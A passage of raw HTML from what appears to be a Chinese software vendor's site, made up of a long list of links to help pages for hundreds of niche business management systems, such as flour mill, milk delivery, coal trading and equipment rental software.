onmouseover="abc(this.id);" href='systemHelp.asp?id=891' title='点击打开楼板厂管理系统页面'>楼板厂管理系统</a><a id='路灯维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1166' title='点击打开路灯维护保养管理系统页面'>路灯维护保养管理系统</a><a id='路灯信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=866' title='点击打开路灯信息管理系统页面'>路灯信息管理系统</a><a id='路政案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=864' title='点击打开路政案件管理系统页面'>路政案件管理系统</a><a id='旅行社财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1462' title='点击打开旅行社财务管理系统页面'>旅行社财务管理系统</a><a id='旅行社客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1110' title='点击打开旅行社客户管理系统页面'>旅行社客户管理系统</a><a id='旅游（旅行社）管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=626' title='点击打开旅游（旅行社）管理系统页面'>旅游（旅行社）管理系统</a><a id='旅游客运运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=955' title='点击打开旅游客运运输管理系统页面'>旅游客运运输管理系统</a><a id='铝瓶质检单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1674' title='点击打开铝瓶质检单打印管理系统页面'>铝瓶质检单打印管理系统</a><a id='铝型材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=896' title='点击打开铝型材销售管理系统页面'>铝型材销售管理系统</a><a id='律师事务所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1177' title='点击打开律师事务所管理系统页面'>律师事务所管理系统</a><a id='律师资料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=595' title='点击打开律师资料管理系统页面'>律师资料管理系统</a><a id='绿植盆器租赁销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1419' title='点击打开绿植盆器租赁销售管理系统页面'>绿植盆器租赁销售管理系统</a><a id='轮胎寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1478' title='点击打开轮胎寄存管理系统页面'>轮胎寄存管理系统</a><a id='轮胎销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=738' title='点击打开轮胎销售管理系统页面'>轮胎销售管理系统</a><a id='麻将机出租出售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=870' title='点击打开麻将机出租出售管理系统页面'>麻将机出租出售管理系统</a><a id='麻醉登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1173' title='点击打开麻醉登记管理系统页面'>麻醉登记管理系统</a><a id='脉冲加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1520' title='点击打开脉冲加工单管理系统页面'>脉冲加工单管理系统</a><a id='毛巾行业业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1040' title='点击打开毛巾行业业务管理系统页面'>毛巾行业业务管理系统</a><a id='煤炭采购管理系统--调拨版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1684' title='点击打开煤炭采购管理系统--调拨版页面'>煤炭采购管理系统--调拨版</a><a id='煤炭结算开票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1461' title='点击打开煤炭结算开票管理系统页面'>煤炭结算开票管理系统</a><a id='煤炭贸易仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1817' title='点击打开煤炭贸易仓储管理系统页面'>煤炭贸易仓储管理系统</a><a id='煤炭贸易仓储管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1822' title='点击打开煤炭贸易仓储管理系统差异版页面'>煤炭贸易仓储管理系统差异版</a><a id='煤炭销售管理系统--存货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1508' title='点击打开煤炭销售管理系统--存货版页面'>煤炭销售管理系统--存货版</a><a id='煤炭销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1732' title='点击打开煤炭销售运输管理系统页面'>煤炭销售运输管理系统</a><a id='煤炭销售运输管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1791' title='点击打开煤炭销售运输管理系统差异版页面'>煤炭销售运输管理系统差异版</a><a id='煤炭运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1632' title='点击打开煤炭运输管理系统页面'>煤炭运输管理系统</a><a id='煤炭运销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=982' title='点击打开煤炭运销管理系统页面'>煤炭运销管理系统</a><a id='煤炭运销管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1042' title='点击打开煤炭运销管理系统专业版页面'>煤炭运销管理系统专业版</a><a id='美甲专业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=942' title='点击打开美甲专业管理系统页面'>美甲专业管理系统</a><a id='美容美发管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=569' title='点击打开美容美发管理系统页面'>美容美发管理系统</a><a id='美容美发用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=994' title='点击打开美容美发用品销售管理系统页面'>美容美发用品销售管理系统</a><a id='门厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1600' title='点击打开门厂管理系统页面'>门厂管理系统</a><a id='门窗订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1734' title='点击打开门窗订单管理系统页面'>门窗订单管理系统</a><a id='门窗订单管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2867' title='点击打开门窗订单管理系统差异版页面'>门窗订单管理系统差异版</a><a id='门窗生产统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1766' title='点击打开门窗生产统计管理系统页面'>门窗生产统计管理系统</a><a id='门窗销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1805' title='点击打开门窗销售管理系统页面'>门窗销售管理系统</a><a id='门业订单生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1475' title='点击打开门业订单生产管理系统页面'>门业订单生产管理系统</a><a id='门业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=798' title='点击打开门业销售管理系统页面'>门业销售管理系统</a><a id='门诊收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=566' title='点击打开门诊收费管理系统页面'>门诊收费管理系统</a><a id='门诊收费管理系统——河北版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1079' title='点击打开门诊收费管理系统——河北版页面'>门诊收费管理系统——河北版</a><a id='门诊收费与药房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=710' title='点击打开门诊收费与药房管理系统页面'>门诊收费与药房管理系统</a><a id='米厂收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1825' title='点击打开米厂收购销售管理系统页面'>米厂收购销售管理系统</a><a id='米业管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1780' title='点击打开米业管理系统增强版页面'>米业管理系统增强版</a><a id='米业贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1771' title='点击打开米业贸易管理系统页面'>米业贸易管理系统</a><a id='米业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1409' title='点击打开米业销售管理系统页面'>米业销售管理系统</a><a id='棉花收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=856' title='点击打开棉花收购管理系统页面'>棉花收购管理系统</a><a id='面粉厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=689' title='点击打开面粉厂管理系统页面'>面粉厂管理系统</a><a id='面粉厂管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1647' title='点击打开面粉厂管理系统差异版页面'>面粉厂管理系统差异版</a><a id='面粉厂管理系统-兑换灵活版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1629' title='点击打开面粉厂管理系统-兑换灵活版页面'>面粉厂管理系统-兑换灵活版</a><a id='面粉厂管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1442' title='点击打开面粉厂管理系统简易版页面'>面粉厂管理系统简易版</a><a id='面粉厂管理系统－－小麦的多种兑换方式' onmouseover="abc(this.id);" href='systemHelp.asp?id=1296' title='点击打开面粉厂管理系统－－小麦的多种兑换方式页面'>面粉厂管理系统－－小麦的多种兑换方式</a><a id='面粉厂管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=811' title='点击打开面粉厂管理系统专业版页面'>面粉厂管理系统专业版</a><a id='民事行政检察法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1081' title='点击打开民事行政检察法律文书管理系统页面'>民事行政检察法律文书管理系统</a><a id='民政五保低保管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1008' title='点击打开民政五保低保管理系统页面'>民政五保低保管理系统</a><a id='模具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1454' title='点击打开模具管理系统页面'>模具管理系统</a><a id='模具履历管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1778' title='点击打开模具履历管理系统页面'>模具履历管理系统</a><a id='模具企业业务生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=752' title='点击打开模具企业业务生产管理系统页面'>模具企业业务生产管理系统</a><a id='摩托车及配件进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=820' title='点击打开摩托车及配件进销存管理系统页面'>摩托车及配件进销存管理系统</a><a id='摩托车配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=853' title='点击打开摩托车配件销售管理系统页面'>摩托车配件销售管理系统</a><a id='摩托电动车及配件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1716' title='点击打开摩托电动车及配件管理系统页面'>摩托电动车及配件管理系统</a><a id='木材加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1115' title='点击打开木材加工管理系统页面'>木材加工管理系统</a><a id='木材收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1776' title='点击打开木材收购管理系统页面'>木材收购管理系统</a><a id='木材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=968' title='点击打开木材销售管理系统页面'>木材销售管理系统</a><a id='木材销售管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1353' title='点击打开木材销售管理系统简易版页面'>木材销售管理系统简易版</a><a id='木床加工厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=823' title='点击打开木床加工厂管理系统页面'>木床加工厂管理系统</a><a id='木方加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1157' title='点击打开木方加工管理系统页面'>木方加工管理系统</a><a id='牧场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1341' title='点击打开牧场管理系统页面'>牧场管理系统</a><a id='墓碑刻字管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1246' title='点击打开墓碑刻字管理系统页面'>墓碑刻字管理系统</a><a id='幕墙库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=991' title='点击打开幕墙库存管理系统页面'>幕墙库存管理系统</a><a id='内衣销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=943' title='点击打开内衣销售管理系统页面'>内衣销售管理系统</a><a id='内衣销售管理系统--批发、多仓库版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1247' title='点击打开内衣销售管理系统--批发、多仓库版页面'>内衣销售管理系统--批发、多仓库版</a><a id='内衣销售管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1552' title='点击打开内衣销售管理系统专业版页面'>内衣销售管理系统专业版</a><a id='奶茶店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=971' title='点击打开奶茶店管理系统页面'>奶茶店管理系统</a><a id='奶粉仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1589' title='点击打开奶粉仓储管理系统页面'>奶粉仓储管理系统</a><a id='奶粉销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1070' title='点击打开奶粉销售管理系统页面'>奶粉销售管理系统</a><a id='奶牛场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=810' title='点击打开奶牛场管理系统页面'>奶牛场管理系统</a><a id='奶羊场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1261' title='点击打开奶羊场管理系统页面'>奶羊场管理系统</a><a id='牛奶进销存配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1329' title='点击打开牛奶进销存配送管理系统页面'>牛奶进销存配送管理系统</a><a id='牛奶配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=542' title='点击打开牛奶配送管理系统页面'>牛奶配送管理系统</a><a id='牛奶配送管理系统--会员版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1188' title='点击打开牛奶配送管理系统--会员版页面'>牛奶配送管理系统--会员版</a><a id='牛奶配送管理系统-零售自取版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1411' title='点击打开牛奶配送管理系统-零售自取版页面'>牛奶配送管理系统-零售自取版</a><a id='牛奶配送管理系统--停换奶及财务管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1297' title='点击打开牛奶配送管理系统--停换奶及财务管理版页面'>牛奶配送管理系统--停换奶及财务管理版</a><a id='牛奶配送管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1129' title='点击打开牛奶配送管理系统专业版页面'>牛奶配送管理系统专业版</a><a id='农村土地承包经营权证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=743' title='点击打开农村土地承包经营权证管理系统页面'>农村土地承包经营权证管理系统</a><a id='农村信息化管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=868' title='点击打开农村信息化管理系统页面'>农村信息化管理系统</a><a id='农副产品检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2851' title='点击打开农副产品检测报告管理系统页面'>农副产品检测报告管理系统</a><a id='农机监理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=929' title='点击打开农机监理管理系统页面'>农机监理管理系统</a><a id='农机配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=744' title='点击打开农机配件销售管理系统页面'>农机配件销售管理系统</a><a id='农机企业信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1111' title='点击打开农机企业信息管理系统页面'>农机企业信息管理系统</a><a id='农机销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1440' title='点击打开农机销售管理系统页面'>农机销售管理系统</a><a id='农牧户信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1489' title='点击打开农牧户信息管理系统页面'>农牧户信息管理系统</a><a id='农田水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2861' title='点击打开农田水费管理系统页面'>农田水费管理系统</a><a id='农业设施产权证打印系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1613' title='点击打开农业设施产权证打印系统页面'>农业设施产权证打印系统</a><a id='农业设施产权证打印系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1693' title='点击打开农业设施产权证打印系统差异版页面'>农业设施产权证打印系统差异版</a><a id='农业行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1105' title='点击打开农业行政执法文书管理系统页面'>农业行政执法文书管理系统</a><a id='农资会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1029' title='点击打开农资会员管理系统页面'>农资会员管理系统</a><a id='拍卖产品信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1065' title='点击打开拍卖产品信息管理系统页面'>拍卖产品信息管理系统</a><a id='拍卖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=726' title='点击打开拍卖管理系统页面'>拍卖管理系统</a><a id='派工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=493' title='点击打开派工管理系统页面'>派工管理系统</a><a id='培训班管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=804' title='点击打开培训班管理系统页面'>培训班管理系统</a><a id='培训班管理系统——收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1114' title='点击打开培训班管理系统——收费版页面'>培训班管理系统——收费版</a><a id='培训班管理系统-收费多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1298' title='点击打开培训班管理系统-收费多样化页面'>培训班管理系统-收费多样化</a><a id='培训班考级管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1587' title='点击打开培训班考级管理系统页面'>培训班考级管理系统</a><a id='培训机构信息跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1560' title='点击打开培训机构信息跟踪管理系统页面'>培训机构信息跟踪管理系统</a><a id='配件仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1698' title='点击打开配件仓库管理系统页面'>配件仓库管理系统</a><a id='企业报表管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=507' title='点击打开企业报表管理系统页面'>企业报表管理系统</a><a id='企业计量信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=548' title='点击打开企业计量信息管理系统页面'>企业计量信息管理系统</a><a id='企业日常费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1798' title='点击打开企业日常费用管理系统页面'>企业日常费用管理系统</a><a id='起重吊装公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1408' title='点击打开起重吊装公司管理系统页面'>起重吊装公司管理系统</a><a id='起重设备检验报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2880' title='点击打开起重设备检验报告管理系统页面'>起重设备检验报告管理系统</a><a id='气瓶检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2883' title='点击打开气瓶检测报告管理系统页面'>气瓶检测报告管理系统</a><a id='气体瓶进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1507' title='点击打开气体瓶进销存管理系统页面'>气体瓶进销存管理系统</a><a id='气体瓶进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1842' title='点击打开气体瓶进销存管理系统专业版页面'>气体瓶进销存管理系统专业版</a><a id='气体瓶配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1737' title='点击打开气体瓶配送管理系统页面'>气体瓶配送管理系统</a><a id='气体瓶综合管理系统-进销租赁一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1762' title='点击打开气体瓶综合管理系统-进销租赁一体版页面'>气体瓶综合管理系统-进销租赁一体版</a><a id='气体运销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1820' title='点击打开气体运销管理系统页面'>气体运销管理系统</a><a id='汽车玻璃进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1784' title='点击打开汽车玻璃进销存管理系统页面'>汽车玻璃进销存管理系统</a><a id='汽车玻璃销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=860' title='点击打开汽车玻璃销售管理系统页面'>汽车玻璃销售管理系统</a><a id='汽车挂靠管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=790' title='点击打开汽车挂靠管理系统页面'>汽车挂靠管理系统</a><a id='汽车挂靠管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1845' title='点击打开汽车挂靠管理系统差异版页面'>汽车挂靠管理系统差异版</a><a id='汽车俱乐部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=596' title='点击打开汽车俱乐部管理系统页面'>汽车俱乐部管理系统</a><a id='汽车俱乐部管理系统--会员消费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1404' title='点击打开汽车俱乐部管理系统--会员消费版页面'>汽车俱乐部管理系统--会员消费版</a><a id='汽车俱乐部管理系统—酒店、机票预定及合作机构管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1140' title='点击打开汽车俱乐部管理系统—酒店、机票预定及合作机构管理页面'>汽车俱乐部管理系统—酒店、机票预定及合作机构管理</a><a id='汽车俱乐部管理系统-客户信息管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1141' title='点击打开汽车俱乐部管理系统-客户信息管理页面'>汽车俱乐部管理系统-客户信息管理</a><a id='汽车客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=975' title='点击打开汽车客户管理系统页面'>汽车客户管理系统</a><a id='汽车收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1675' title='点击打开汽车收购销售管理系统页面'>汽车收购销售管理系统</a><a id='汽车售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=567' title='点击打开汽车售后服务管理系统页面'>汽车售后服务管理系统</a><a id='汽车用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=981' title='点击打开汽车用品销售管理系统页面'>汽车用品销售管理系统</a><a id='汽车装饰美容修配管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=632' title='点击打开汽车装饰美容修配管理系统页面'>汽车装饰美容修配管理系统</a><a id='汽车座垫管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1320' title='点击打开汽车座垫管理系统页面'>汽车座垫管理系统</a><a id='汽修工时管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1676' title='点击打开汽修工时管理系统页面'>汽修工时管理系统</a><a id='汽修专家' onmouseover="abc(this.id);" href='systemHelp.asp?id=646' title='点击打开汽修专家页面'>汽修专家</a><a id='汽修专家-走保结算' onmouseover="abc(this.id);" href='systemHelp.asp?id=1299' title='点击打开汽修专家-走保结算页面'>汽修专家-走保结算</a><a id='签证办理信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1228' title='点击打开签证办理信息管理系统页面'>签证办理信息管理系统</a><a id='枪支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=582' title='点击打开枪支管理系统页面'>枪支管理系统</a><a id='墙纸定做安装管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1617' title='点击打开墙纸定做安装管理系统页面'>墙纸定做安装管理系统</a><a id='墙纸销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1010' title='点击打开墙纸销售管理系统页面'>墙纸销售管理系统</a><a id='琴房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1350' title='点击打开琴房管理系统页面'>琴房管理系统</a><a id='禽苗销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1537' title='点击打开禽苗销售管理系统页面'>禽苗销售管理系统</a><a id='禽业养殖公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=622' title='点击打开禽业养殖公司管理系统页面'>禽业养殖公司管理系统</a><a id='禽业养殖公司管理系统—成本分析版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1371' title='点击打开禽业养殖公司管理系统—成本分析版页面'>禽业养殖公司管理系统—成本分析版</a><a id='青年团员动态信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1049' title='点击打开青年团员动态信息管理系统页面'>青年团员动态信息管理系统</a><a id='青少年信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=888' title='点击打开青少年信息管理系统页面'>青少年信息管理系统</a><a id='取水许可与征费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=668' title='点击打开取水许可与征费管理系统页面'>取水许可与征费管理系统</a><a id='燃气开户项目收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1429' title='点击打开燃气开户项目收费管理系统页面'>燃气开户项目收费管理系统</a><a id='燃气派工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1568' title='点击打开燃气派工管理系统页面'>燃气派工管理系统</a><a id='燃气收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=678' title='点击打开燃气收费管理系统页面'>燃气收费管理系统</a><a id='热电设备维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1800' title='点击打开热电设备维护保养管理系统页面'>热电设备维护保养管理系统</a><a id='人才交流档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=606' title='点击打开人才交流档案管理系统页面'>人才交流档案管理系统</a><a id='人才招聘管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1714' title='点击打开人才招聘管理系统页面'>人才招聘管理系统</a><a id='人大代表履职档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1457' title='点击打开人大代表履职档案管理系统页面'>人大代表履职档案管理系统</a><a id='人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=681' title='点击打开人口管理系统页面'>人口管理系统</a><a id='人口管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1500' title='点击打开人口管理系统简易版页面'>人口管理系统简易版</a><a id='人力资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=601' title='点击打开人力资源管理系统页面'>人力资源管理系统</a><a id='人事管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2887' title='点击打开人事管理系统差异版页面'>人事管理系统差异版</a><a id='人事管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=571' title='点击打开人事管理系统专业版页面'>人事管理系统专业版</a><a id='人事信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=489' title='点击打开人事信息管理系统页面'>人事信息管理系统</a><a id='人事信息管理系统-学校人事' onmouseover="abc(this.id);" href='systemHelp.asp?id=1300' title='点击打开人事信息管理系统-学校人事页面'>人事信息管理系统-学校人事</a><a id='人事信息管理系统-员工工资' onmouseover="abc(this.id);" href='systemHelp.asp?id=1302' title='点击打开人事信息管理系统-员工工资页面'>人事信息管理系统-员工工资</a><a id='人寿保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=645' title='点击打开人寿保险代理管理系统页面'>人寿保险代理管理系统</a><a id='乳腺外科随访信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1535' title='点击打开乳腺外科随访信息管理系统页面'>乳腺外科随访信息管理系统</a><a id='沙石出库单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1755' title='点击打开沙石出库单打印管理系统页面'>沙石出库单打印管理系统</a><a id='沙石料运输综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1012' title='点击打开沙石料运输综合管理系统页面'>沙石料运输综合管理系统</a><a id='沙石料运输综合管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1532' title='点击打开沙石料运输综合管理系统专业版页面'>沙石料运输综合管理系统专业版</a><a id='沙石销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=999' title='点击打开沙石销售管理系统页面'>沙石销售管理系统</a><a id='沙石销售管理系统-客户预存版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1504' title='点击打开沙石销售管理系统-客户预存版页面'>沙石销售管理系统-客户预存版</a><a id='砂石土方贸易营销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1751' title='点击打开砂石土方贸易营销管理系统页面'>砂石土方贸易营销管理系统</a><a id='陕西省医疗费用票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=649' title='点击打开陕西省医疗费用票据打印管理系统页面'>陕西省医疗费用票据打印管理系统</a><a id='陕西省医疗费用票据打印管理系统--明细版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1301' title='点击打开陕西省医疗费用票据打印管理系统--明细版页面'>陕西省医疗费用票据打印管理系统--明细版</a><a id='商管通' onmouseover="abc(this.id);" href='systemHelp.asp?id=711' title='点击打开商管通页面'>商管通</a><a id='商品代销合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=520' title='点击打开商品代销合同管理系统页面'>商品代销合同管理系统</a><a id='商品订单业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1066' title='点击打开商品订单业务管理系统页面'>商品订单业务管理系统</a><a id='商砼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1512' title='点击打开商砼管理系统页面'>商砼管理系统</a><a id='商砼管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1580' title='点击打开商砼管理系统简易版页面'>商砼管理系统简易版</a><a id='商砼能耗管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1713' title='点击打开商砼能耗管理系统页面'>商砼能耗管理系统</a><a id='商务进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=497' title='点击打开商务进销存管理系统页面'>商务进销存管理系统</a><a id='商务执法随机抽检管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1414' title='点击打开商务执法随机抽检管理系统页面'>商务执法随机抽检管理系统</a><a id='上门服务费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1014' title='点击打开上门服务费用管理系统页面'>上门服务费用管理系统</a><a id='设备安装维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=573' title='点击打开设备安装维修管理系统页面'>设备安装维修管理系统</a><a id='设备故障管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1036' title='点击打开设备故障管理系统页面'>设备故障管理系统</a><a id='设备故障管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1324' title='点击打开设备故障管理系统专业版页面'>设备故障管理系统专业版</a><a id='设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=574' title='点击打开设备管理系统页面'>设备管理系统</a><a id='设备管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=549' title='点击打开设备管理系统专业版页面'>设备管理系统专业版</a><a id='设备及备件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1844' title='点击打开设备及备件管理系统页面'>设备及备件管理系统</a><a id='设备维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=592' title='点击打开设备维护保养管理系统页面'>设备维护保养管理系统</a><a id='设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1697' title='点击打开设备租赁管理系统页面'>设备租赁管理系统</a><a id='设备租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1835' 